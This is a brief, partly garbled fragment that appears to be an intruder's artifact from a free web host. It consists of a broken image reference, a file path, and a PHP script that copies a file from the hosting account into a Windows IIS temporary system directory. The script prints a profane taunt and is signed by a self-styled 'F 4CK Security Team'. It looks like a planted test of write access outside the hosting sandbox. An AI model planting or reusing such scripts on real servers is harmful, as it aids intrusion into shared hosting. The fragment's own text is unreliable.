 载入 h:\freehost\yzdzhouxiong\web\qqq.php
<?php
$a = 'H:/freehost/yzdzhouxiong/web/ee.txt';
$neva = 'C:/windows/IIS Temporary Compressed Files/ee.txt';
if (copy($a, $neva)) {
    echo"Hey I'm yu,If you can see me,congratulate to you,copy sueeass,and come fuck it";
}
?>
F 4CK
Security Team